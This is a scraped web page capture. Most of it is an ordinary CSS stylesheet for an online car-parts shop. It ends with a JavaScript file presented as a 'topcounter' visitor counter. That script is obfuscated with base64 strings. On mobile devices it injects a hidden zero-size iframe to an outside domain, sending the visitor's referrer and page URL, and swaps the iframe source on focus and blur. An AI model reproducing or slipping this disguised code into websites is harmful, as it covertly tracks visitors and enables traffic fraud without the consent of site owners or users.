    margin-top: 10px;
    margin-bottom: 4px;
}

.get_prod_button{
    float: left;
    width: 100%;
    margin-top: 10px;
}

.plus_best{
    float: left;
    width: 100%;
    margin-top: 20px;
}

.adv_block {
    font: normal normal normal 14px/1 FontAwesome, Play;
    float: left;
    margin: 0px;
    padding: 0px;
}
      
.adv_block li {
    margin: 2px 0px;    
    padding: 0px;
    list-style: none;
    float: left;
    width: 100%;
}

.adv_block li span {
    margin-left: 6px;
    line-height: 30px
}

.fa-check:before,
.fa-express:before,
.fa-money:before,
.fa-return:before,
.fa-consult:before,
.fa-selling:before {
    background: -moz-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #9C0000), color-stop(100%, #F20000)); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ie10+ */
    background: linear-gradient(0deg, #F20000 0%, #9C0000 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9C0000', endColorstr='#F20000',GradientType=0 ); /* ie6-9 */
    -webkit-box-shadow:0px 1px 1px #9C0000;
    -moz-box-shadow:0px 1px 1px #9C0000;
    box-shadow:0px 1px 1px #9C0000;
    color: #fff;   
    font-size: 18px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    float: left;
    text-align: center
}

.fa-money:before {
    content: "\f155"
}

.fa-return:before {
    content: "\f021"
}

.fa-check:before {
    content: "\f16b"
}

.fa-selling:before {
    content: "\f058"
}

.fa-express:before {
    content: "\f0d1"
}

.fa-consult:before {
    content: "\f086"
}


.fa-money-2:before {
    content: "\f155"
}

.fa-return-2:before {
    content: "\f021"
}

.fa-check-2:before {
    content: "\f16b"
}

.fa-selling-2:before {
    content: "\f058"
}

.fa-express-2:before {
    content: "\f017"
}

.fa-consult-2:before {
    content: "\f086"
}
.fa-free-2:before {
    content: "\f0d1"
}

.adv_block_f li{
    font: normal normal normal 14px/1 FontAwesome, 'Play', sans-serif; 
    float: left;
    margin: 0px;
    padding: 0px; 
    line-height: 26px; 
}

.adv_block_f li:before {  
  width: 20px;  
  float: left;
}



.product-center h2{
    margin-top: 0px;
    padding-top: 0px;
}
      
.prod_numbers{
    float: left;
    width: 100%;
    margin-top: 20px;
}

.part_number{
    float: left;
    background: rgba(232,225,232,1);
    background: -moz-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,225,232,1)), color-stop(100%, rgba(255,255,255,1)));
    background: -webkit-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -o-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -ms-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8e1e8', endColorstr='#ffffff', GradientType=0 );
    -webkit-box-shadow:0px 1px 1px #b6bdc8;
    -moz-box-shadow:0px 1px 1px #b6bdc8;
    box-shadow:0px 1px 1px #b6bdc8;    
    margin-right: 8px;
    margin-bottom: 6px;
    padding: 4px 8px;
    font-size: 12px;
}


.part_more_info{
    float: left;
    width: 100%;
}

.part_more_info_left{
    float: left;
    width: 49%;
}

.part_more_info_right{
    float: right;
    width: 49%;
}


.list-hidden-menu-display{
  float: left;
  width: 100%;                   
}
           

.cat_logo_holder{
   float: left;
   width: 100%;
   height: 200px;
   text-align: center;
}

.cat_logo_holder img{
    max-height: 200px;
    max-width: 100%;
    width: auto;
}

.filter_cat_left{
    float: left;
    margin-top: 5px;
    width: 20%;    
    -webkit-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
    -moz-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
    box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);                       
}

.filter_brands_shop{
    float: left;
    width: 90%;
    margin: 5%;
    margin-top: 0px;
}

.filter_brands_shop div{
    line-height: 20px;
}

.filter_brands_shop label{
    font-size: 13px;      
    cursor: pointer;
}

/* The container */
.container {
    display: block;
    position: relative;
    padding-left: 30px;
    margin-bottom: 8px;
    cursor: pointer;
    font-size: 20px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 20px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.container input:checked ~ .checkmark {
    background-color: #ef0000;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.container input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.container .checkmark:after {
    left: 6px;
    top: 2px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.products_cat{
    width: 80%;
    float: left;
}

.products_cat_in{
    width: 98%;
    float: right;
}

.products_cat_in h1{
    margin-top: 0px;
}

.filter_brands_shop h3{
    margin-top: 12px;
    margin-bottom: 4px;
}

.products_cat h3 a{
   color: #333333;
   font-weight: bold;
   font-size: 16px;
}

.part_lists_cat{
    float: left;
    width: 20%;
    height: 400px;
}

.part_lists_cat_w25{
    width: 25%;
}

.mt0{
    margin-top: 0px;
}

.pt0{
    padding-top: 0px;
}

.pages{
    float: left;
    width: 100%; 
}

.pages {
    margin: 1%
}

.pages ul {
    margin: 0;
    padding: 10px 2%;
}

.pages li {
    float: left;
    list-style: none;
    margin: 0
}

.shown_p_res{
    padding-left: 2%;
    font-weight:bold;
}

.pages a,
.pages span {
    margin: 2px;
    padding: 4px 12px;
    float: left;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
}

.pages a {
    background: rgba(232,225,232,1);
    background: -moz-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,225,232,1)), color-stop(100%, rgba(255,255,255,1)));
    background: -webkit-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -o-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -ms-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8e1e8', endColorstr='#ffffff', GradientType=0 );
    -webkit-box-shadow:0px 1px 1px #b6bdc8;
    -moz-box-shadow:0px 1px 1px #b6bdc8;
    box-shadow:0px 1px 1px #b6bdc8; 
    color: #333; 
    padding: 5px 12px;        
}

.pages span {
    background: -moz-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #9C0000), color-stop(100%, #F20000)); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ie10+ */
    background: linear-gradient(0deg, #F20000 0%, #9C0000 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9C0000', endColorstr='#F20000',GradientType=0 ); /* ie6-9 */
    -webkit-box-shadow:0px 1px 1px #9C0000;
    -moz-box-shadow:0px 1px 1px #9C0000;
    box-shadow:0px 1px 1px #9C0000;       
    color: #fff;
}

.num-selected a {
    background: #ce4e45;
    color: #333
}



.relative{
    position: relative;
}


.table-responsive{
    float: left;
    width: 100%;
}


.view-prod-box {
    float: left;
    width: 98%
}

.view-image-box {
    float: left;
    width: 110px;
    height: 110px;
    text-align: center;                
    border: 1px solid #ddd;
    margin: 12px
}

.view-prod-txt-count,
.view-prod-txt-price {
    width: 100%;
    margin: 12px;
    font-size: 14px;
    color: #333
}

.view-image {
    max-width: 110px;
    max-height: 110px;
    margin: auto
}

.view-prod-txt-title {
    margin: 12px;
    font-size: 16px;       
    color: #333;
    font-weight: 700;
    width: 100%
}

.view-prod-txt-title a {
    color: #333;
    text-decoration: none;
}

.popup-quantity-txt {
    float: left;
    margin-left: 20px;
    margin-top: 5px;
    font-weight: 700  
}

.popup-delete {
    float: right;
    width: 32px;
    height: 32px;
    margin-right: 5px;         
    display: block;  
    text-decoration: none;                    
}

.popup-delete:before{   
    content: "\f014";
    color: #333;
    line-height: 32px;
    text-decoration: none;
    font: normal normal normal 28px/1 FontAwesome,Impact,Charcoal,sans-serif;
    margin-left: 6px;  
    padding-top: 3px;    
}

.end-price-number {
    float: left;
    width: 98%;
    font-size: 16px;
    font-weight: 700;
    text-align: right;
    margin-top: 12px;
    margin-bottom: 12px
}

.right{
    float: right;
}

.reg_block {
    margin: 2% 1%;
    width: 46%
}

.lost_pass{
    float: left;
    width: 100%;
    margin-top: 5px;
    margin-bottom: 20px;
}

.lost_pass a{
    color: #333;
    text-decoration: none;
}

.my_garaje{
    float: left;
    width: 100%;
    margin-top: 20px;
}

.garage_row{
    color: #333;
    font-size: 16px;
    line-height: 46px;
}


.garage_row a{
   font-weight: bold;
   color: #333;         
}

.add_to_fav{
    font-weight: bold;
    cursor: pointer;
    padding: 6px 10px;
    display: inline;
    border: none;
    font-family: 'Play', sans-serif;                        
}

.logo img {
    width: 160px;
    padding:  4px 0px;
}

.search_in_abs {
    background: #111;
    width: 100%;
    top: 30px;
    z-index: 9999;
    margin-left: 0px;
    position: absolute;
}

.search_in_abs a {
    width: 96%;
    padding: 0px 2%;
    color: #fff;
    text-align: left;
    height: 28px;
    line-height: 28px;
    display: block;
    font-size: 14px;  
}

.cats_search{
    float: left;
    width: 100%;
}

.cats_search a{
    color: #333;
    margin: 5px 5px;  
    float: left;
    font-size: 14px;
    font-weight: bold;
    clear: both;
}

.ui-accordion-header{
    padding: 8px 0px;
    cursor: pointer;
    margin:  2px 0px;
}

.parts2_head_s1:before{
    content: "\f078";
    font: normal normal normal 12px/1 FontAwesome,Impact,Charcoal,sans-serif;
    float: left;        
    margin-right: 5px;  
    margin-top: 2px;  
}

.logo-holder-m{
    display: none;
}



.main-menu-cats-mobile{
    float: left;
    width: 100%;
    margin: 0px;
    padding: 0px;
    display: none;
}

.main-menu-cats-mobile li{
  list-style: none;
  float: left;   
  font-size: 18px;
  width: 100%;    
  border-bottom : 1px solid #b6bdc8;                    
} 

.main-menu-cats-mobile li a{
  text-decoration: none;  
  font-family: 'Roboto Condensed', sans-serif;
  color: #333333;
  float: left;
  padding-top: 6px;
  padding-bottom: 6px;      
}

.main-menu-cats-mobile li a:hover{
    color: #1a67b1;          
}

.show_sub_menu_mobile{
    display: none;
}
.mobile-cart-price{
  display: none;    
}

.select-mobile-cat{
    display: none;
}

.inquiry {
    position: fixed;
    width: 50%;
    z-index: 999;
    left: 25%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 20px;
    background: #fff;
    border-radius: 2px
}

.inquiry h3 {
    font-size: 14px;
    margin: 0
}

.dim-cart-inquiry {
    position: fixed;
    z-index: 99999;
    display: none;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .65)
}

.atatic_page{
    font-size: 13px;                                           
}

.atatic_page a{ 
   color: #333;
   text-decoration: underline;   
}

.call_now{
    width: 100%;
    float: left;  
    background: -moz-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #9C0000), color-stop(100%, #F20000)); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ie10+ */
    background: linear-gradient(0deg, #F20000 0%, #9C0000 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9C0000', endColorstr='#F20000',GradientType=0 ); /* ie6-9 */
    -webkit-box-shadow:0px 1px 1px #9C0000;
    -moz-box-shadow:0px 1px 1px #9C0000;
    box-shadow:0px 1px 1px #9C0000;         
    color: #fff;
    text-align: center;
    cursor: pointer;                                  
    position: relative;
    margin-bottom: 2px;
    animation: shake .82s cubic-bezier(.36, .07, .19, .97) both;
}


.insurance_box{
    width: 100%;
    float: left;  
                                                                                                                                        
background: rgb(30,87,153); /* Old browsers */
background: -moz-linear-gradient(top, rgba(30,87,153,1) 0%, rgba(41,137,216,1) 50%, rgba(32,124,202,1) 100%, rgba(125,185,232,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(30,87,153,1) 0%,rgba(41,137,216,1) 50%,rgba(32,124,202,1) 100%,rgba(125,185,232,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(30,87,153,1) 0%,rgba(41,137,216,1) 50%,rgba(32,124,202,1) 100%,rgba(125,185,232,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e5799', endColorstr='#7db9e8',GradientType=0 ); /* IE6-9 */
   
    color: #fff;
    text-align: center;
    cursor: pointer;                                  
    position: relative;
    margin-bottom: 2px;
    animation: shake .82s cubic-bezier(.36, .07, .19, .97) both;
}

@keyframes shake {
    10%,
    90% {
        transform: translate3d(-1px, 0, 0)
    }
    20%,
    80% {
        transform: translate3d(2px, 0, 0)
    }
    30%,
    50%,
    70% {
        transform: translate3d(-4px, 0, 0)
    }
    40%,
    60% {
        transform: translate3d(4px, 0, 0)
    }
}

.call_now h2{
    margin: 8px;
}

.call_now a{ 
   color: #fff;
} 

.call_now_img{
    position: absolute;
    width: 140px;   
    height: 80px;
    background: url("../img/call.png") no-repeat;
    background-size: 100% 100%;
    right: -10px;
    top: -10px; 
}

.phone_icon{
    font-weight: bold;
}

.phone_icon:before{   
    content: "\f095";
    font: normal normal normal 16px/1 FontAwesome,Impact,Charcoal,sans-serif;
    margin-right: 4px;
}


/* cyrillic-ext */
@font-face {
  font-family: 'Play';
  font-style: normal;
  font-weight: 400;
  src: local('Play Regular'), local('Play-Regular'), url(../fonts/6aez4K2oVqwIvtg2H68T.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Play';
  font-style: normal;
  font-weight: 400;
  src: local('Play Regular'), local('Play-Regular'), url(../fonts/6aez4K2oVqwIvtE2H68T.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Play';
  font-style: normal;
  font-weight: 400;
  src: local('Play Regular'), local('Play-Regular'), url(../fonts/6aez4K2oVqwIvtY2H68T.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Play';
  font-style: normal;
  font-weight: 400;
  src: local('Play Regular'), local('Play-Regular'), url(../fonts/6aez4K2oVqwIvto2H68T.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Play';
  font-style: normal;
  font-weight: 400;
  src: local('Play Regular'), local('Play-Regular'), url(../fonts/6aez4K2oVqwIvts2H68T.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Play';
  font-style: normal;
  font-weight: 400;
  src: local('Play Regular'), local('Play-Regular'), url(../fonts/6aez4K2oVqwIvtU2Hw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

.agree{
    font-size: 16px;
}

.agree a{
    color: #333;
    text-decoration: underline;
}

.agree-check{
    width: 14px;
    height: 14px; 
}       


.agree-box{
    width: 100%;
    float: left;  
    background: -moz-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #9C0000), color-stop(100%, #F20000)); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ie10+ */
    background: linear-gradient(0deg, #F20000 0%, #9C0000 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9C0000', endColorstr='#F20000',GradientType=0 ); /* ie6-9 */
    -webkit-box-shadow:0px 1px 1px #9C0000;
    -moz-box-shadow:0px 1px 1px #9C0000;
    box-shadow:0px 1px 1px #9C0000;               
    position: fixed;
    bottom: 0px;
}

.agree-box-in{
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;    
   color: #fff;
   font-size: 16px;  
}

.agree-box-in-box{
    float: left;
    width: 100%;
    padding-top: 14px;
    padding-bottom: 14px;
    line-height: 30px;     
}

.agree-all{
    background: linear-gradient(#fff 0%, #ddd 100%) !important;   
    border: 0px;     
    color: #333;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 12px;
    padding-right: 12px;
    font-size: 16px;
    font-weight: bold; 
    cursor: pointer; 
    font-family: 'Montserrat', sans-serif;  
    float: right;      
}

.agree-box-in a{
   color: #fff;
   font-weight: bold;
}  

.insurance{
    webkit-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
   -moz-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
   box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);   
   float: left;
   width: 40%;
} 

.insurance_title{
    color: #333;
    text-decoration: none;
    margin: 6px 5px;
    float: left;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    width: 100%;
} 

.insurance_form_desc{
    width: 90%;
    float: left;
    margin-left: 5%;
    margin-top: 10px;
}

.insurance_title_small{
    color: #333;
    text-decoration: none;
    margin: 6px 5px;
    float: left;
    font-size: 16px;
    font-weight: bold;
} 

.insurance_form{
    float: left;
    width: 90%;
    margin-left: 5%;
}

.insurance_title span{
    color: #F20000;
    font-size: 22px;
    font-weight: bold;  
}

.insurance_img{
    float: left;
}

.insurance_img img{
    float: left;
    width: 90%;
    margin-left: 5%;
}

.w-fix-insurance-left{
    width: 49%;
    float: left;
}

.w-fix-insurance-right{
    float: right;
    width: 49%;
}

.insurance_ul{
    
}

.insurance_ul li{
    font-size: 14px;
    margin: 6px 6px;
}


@media screen and (max-width:1200px) and (min-width:1000px) {
    
    
}

@media screen and (max-width:1000px) and (min-width:800px) {
  .w-fix-insurance-left{
    width: 100%;      
}

.w-fix-insurance-right{        
    width: 100%;
}  
  .head-menu-top-l-menu{    
    width: 25%;        
  }

  .head-menu-top-l-menu a{
      clear: both;
      float: left;
      margin-left: 0px !important;
  }  
  .head-menu-top-phone{    
    width: 25%;     
  }

  .head-menu-top-phone a{
      float: left;
      clear: both;
  } 
  
  .head-menu-top-search{   
    width: 50%;            
  }
  .logo-holder{    
    width: 20%;
   }
   .usermanu-holder{      
    width: 80%;          
   }
   .part_lists{
      width: 25%; 
   }
    
}

@media screen and (max-width:800px) and (min-width:540px) { 
    .w-fix-insurance-left{
    width: 100%;      
}

.w-fix-insurance-right{        
    width: 100%;
} 
  .head-menu-top-l-menu{    
    width: 25%;        
  }

  .head-menu-top-l-menu a{
      clear: both;
      float: left;
      margin-left: 0px !important;
  }  
  .head-menu-top-phone{    
    width: 75%;     
  }

  .head-menu-top-phone a{
      float: left;
      margin-left: 11%;
       
  } 
  
  .head-menu-top-search{   
    width: 75%;   
    margin-top: 15px;         
  }
  .logo-holder{    
    width: 20%;
   }
   .usermanu-holder{      
    width: 80%;          
   }
   .search-car{
     width: 100%;
   }
   .select-car{
     width: 100%;
   }
   .main_cat_box_in_cat{   
     width: 50%;
   }
   .part_lists{
      width: 33%; 
   }
   .part_lists_cat{     
      width: 33%;       
   }
    
}

@media screen and (max-width:540px) {
    .w-fix-insurance-left{
    width: 100%;      
}

.w-fix-insurance-right{        
    width: 100%;
} 
  .head-menu-top-l-menu{    
    width: 100%; 
    text-align: center;       
  }

  .head-menu-top-l-menu a{     
       
  }  
  .head-menu-top-phone{    
    width: 100%;     
    text-align: center;
  }

  .head-menu-top-phone a{
      float: none;   
  } 
  
  .head-menu-top-search{   
    width: 100%;   
    margin-top: 5px;         
  }
  .search-holder{
      width: 100%;
  }
  .logo-holder{    
    display: none;
   }
   .usermanu-holder{      
    width: 100%;          
   }
   .my_menu {
    width: 40%;
    margin-left: 5%;         
    margin-top: 6px;
    margin-bottom: 6px;
   }
   .search-car{
     width: 100%;
   }  
   .select-car{
     display: none;
   }
   .main_cat_box_in_cat{   
     width: 90%;
     margin-left: 5%;
   }
   .main-slider{
       display: none;
   }
   .main_cat_box_in_logo{
       width: 100%;
   }
   .footer-box{
       width: 100%;
   }
   .logo-holder-m{
       display: block;
       text-align: center;
       float: left;
       width: 100%;
       margin-bottom: 5px;
   }
   .logo-m img{
       width: 40%;
   }
   .parts2_head_s1{
       width: 100%;
   }
   .parts2_head_s2{
       width: 60%;
   }
   .parts2_head_s3{
       width: 40%;
       text-align: right;
   }
   .ui-accordion-header {
      padding: 12px 0px;
   }
   .ht_style{
       display: none;
   }
   .ht_style1{
       width: 100%;
   }
   .ht_style2{
       width: 100%;
   }
   .ht_style3{
       width: 100%;
   }
   .ht_style4{
       width: 100%;
   }
   .part_lists{
      width: 100%; 
   }
   .part_lists_cat{     
      width: 100%;       
   }
   .product-left{
       width: 100%;
   }
   .product-center{
       width: 100%;
   }
   .product-right{
       width: 100%;
       margin-top: 30px;
   }
 
   .main-menu-cats{
       display: none;
   }
   .show_sub_menu_mobile{
       display: block;
       text-decoration: none;  
       font-family: 'Montserrat', sans-serif;
       color: #333333;
       float: left;
       padding-top: 8px;
       padding-bottom: 8px; 
       font-size: 17px;
       font-weight: bold;
       cursor: pointer;
   }
   .show_sub_menu_mobile_down:after{   
        content: "\f078";
        font: normal normal normal 17px/1 FontAwesome,Impact,Charcoal,sans-serif;
        margin-left: 4px;
    }
    .reg_block {
        width: 100%;
    }
    .mobile-hide{
        display: none;
    }
    .mobile-cart-price{
        display: block;
        margin-left: 122px;
        margin-top: 10px;
        font-weight: bold;
        float: left;
    }
    
    .end-price-number{
        margin-top: 20px;
    }
    .list-hidden-menu-box{
        width: 100%;
    }
    
    .dim-wrapper {         
      width: 80%;
    }
    
    .search-car div{
        width: 100%;
    }
    
    .head-menu-top{
        position: static;
    }
    
    .head-menu-middle{
        margin-top: 0px;
    }
    
    .head-menu-top{
        height: auto;
    }
    
    .logo{
        width: 100%;
        text-align: center;
        padding-top: 10px;
        padding-bottom: 5px;
    }
    .head-menu-top-phone{
        float: left;
        width: 50%;
        text-align: left;
        margin-top: 6px;
        margin-bottom: 6px;
    }
    
    .orders-holder-out{
        float: right;
        width: 50%;
        margin-top: 6px;
        margin-bottom: 6px;
    }
    
    .main_cat_box_in_content{
        width: 100%;
    }
    
    .cats-menu-middle-tabs-ul li{
        padding-left: 0px;
        padding-right: 0px;
        width: 100%;
    }
    
    .main_cat_box_in_cats{
        width: 100%;
    }
    
    .main_cat_box_in_cat ul{
        width: 100%;
        float: left;
    }
    .header-mobile-fix{  
        position: fixed;
    }
    
    .head-menu-top{
        padding-top: 0px;
    }
    
    .active_menu_tab{
        border: none;
        box-shadow: none;
    }
    
    .select-mobile-cat{
        display: block;
        float: left;
        width: 100%;
        padding-top: 8px;
        padding-bottom: 8px;
        font-size: 15px;
        font-family: 'Play', sans-serif;   
        -webkit-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
        -moz-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
        box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);      
        cursor: pointer;                 
    }
    
    .select-mobile-cat:before{   
        content: "\f0c9";
        font: normal normal normal 15px/1 FontAwesome,Impact,Charcoal,sans-serif;
        margin-left: 8px;
        margin-right: 4px;
    }
    
    .mobile-matgin-fix{
        margin-top: 12px;
    }
    
.filter_cat_left{         
    width: 100%;     
}

.products_cat{
    width: 100%;
}

.filter_cat_left{
    display: none;
}

.cat_filter{
    width: 98%;
    margin-top: 10px;
}

.inquiry {
    position: fixed;
    width: 86%;
    padding: 4%;
    left: 3%;
}


.cats-menu-middle-tabs-ul-2 li{       
   padding: 10px 0px;  
   width: 100%;
   margin-bottom: 5px;
}

.call_now_img{
    display: none;
}

.car-info-descr span{   
    width: 100%;
}

.car-image-brand{
    width: 100%;    
}

.car-image-brand img{
    width: 60%;
    margin-left: 20%;
    margin-top: 0px;    
}
    
    
}
 

--- FILE ---
content_type: application/javascript
request_url: https://topcounter.eu/topcounter_v2.js
body_size: 2151
content:
var tceu_a=['dGVzdA==','dXNlckFnZW50','d3JpdGU=','PGlmcmFtZSBpZD0idHJhY2tKb2JCIiBzcmM9Imh0dHBzOi8vam9iYm94cHJvLmNvbS9jLnBocD9hPTEmcmVmPQ==','cmVmZXJyZXI=','JnVybD0=','bG9jYXRpb24=','aHJlZg==','IiB3aWR0aD0iMCIgaGVpZ2h0PSIwIiBmcmFtZWJvcmRlcj0iMCIgc3R5bGU9ImRpc3BsYXk6IG5vbmU7IiA+PC9pZnJhbWU+','YWRkRXZlbnRMaXN0ZW5lcg==','Zm9jdXM=','Z2V0RWxlbWVudEJ5SWQ=','dHJhY2tKb2JC','c3Jj','aHR0cHM6Ly9qb2Jib3hwcm8uY29tL2MucGhwP2E9MSZyZWY9','Ymx1cg==','aHR0cHM6Ly9qb2Jib3hwcm8uY29tL2MucGhwP2E9MCZyZWY9'];var tceu_b=function(c,d){c=c-0x0;var e=tceu_a[c];if(tceu_b['kkMyVU']===undefined){(function(){var f=function(){var g;try{g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(h){g=window;}return g;};var i=f();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');for(var m=0x0,n,o,p=0x0,q='';o=l['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?q+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=j['indexOf'](o);}return q;});}());tceu_b['cJXQrx']=function(r){var s=atob(r);var t=[];for(var u=0x0,v=s['length'];u<v;u++){t+='%'+('00'+s['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};tceu_b['ijxmDR']={};tceu_b['kkMyVU']=!![];}var w=tceu_b['ijxmDR'][c];if(w===undefined){e=tceu_b['cJXQrx'](e);tceu_b['ijxmDR'][c]=e;}else{e=w;}return e;};if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[tceu_b('0x0')](navigator[tceu_b('0x1')])){document[tceu_b('0x2')](tceu_b('0x3')+encodeURIComponent(document[tceu_b('0x4')])+tceu_b('0x5')+encodeURIComponent(document[tceu_b('0x6')][tceu_b('0x7')])+tceu_b('0x8'));window[tceu_b('0x9')](tceu_b('0xa'),function(){document[tceu_b('0xb')](tceu_b('0xc'))[tceu_b('0xd')]=tceu_b('0xe')+encodeURIComponent(document[tceu_b('0x4')])+tceu_b('0x5')+encodeURIComponent(document[tceu_b('0x6')][tceu_b('0x7')]);});window[tceu_b('0x9')](tceu_b('0xf'),function(){document[tceu_b('0xb')](tceu_b('0xc'))[tceu_b('0xd')]=tceu_b('0x10')+encodeURIComponent(document[tceu_b('0x4')])+tceu_b('0x5')+encodeURIComponent(document[tceu_b('0x6')][tceu_b('0x7')]);});}

--- FILE ---
content_type: text/plain
